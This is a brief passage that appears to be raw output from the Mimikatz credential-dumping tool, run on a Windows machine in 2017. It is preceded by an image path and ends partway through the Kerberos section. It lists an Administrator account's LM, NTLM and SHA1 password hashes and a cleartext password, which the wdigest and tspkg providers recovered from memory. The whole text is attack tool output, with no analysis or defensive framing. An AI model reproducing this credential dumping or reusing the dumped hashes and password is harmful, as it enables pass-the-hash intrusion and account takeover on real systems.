 mimikatz 2.0 alpha x64 (oe.eo)
Authentication Id : 0 ; 321621 (00000000:0004e855)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-DFR3DAEM0Q6
Logon Server : WIN-DFR3DAEM0Q6
Logon Time : 2017/4/19 19:36:08
SID : S-1-5-21-1425430960-3050831275-628391755-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-DFR3DAEM0Q6
* LM : e62b17732338d758f82e44ec0938f4f4
* NTLM : c377ba8a4dd52401bc404dbe49771bbc
* SHA1 : d9ac14100bf4e36f6807dd3c29051983b2d58d3d
tspkg :
* Username : Administrator
* Domain : WIN-DFR3DAEM0Q6
* Password : qwe123!@#
wdigest :
* Username : Administrator
* Domain : WIN-DFR3DAEM0Q6
* Password : qwe123!@#
kerberos :
* Username : Administrator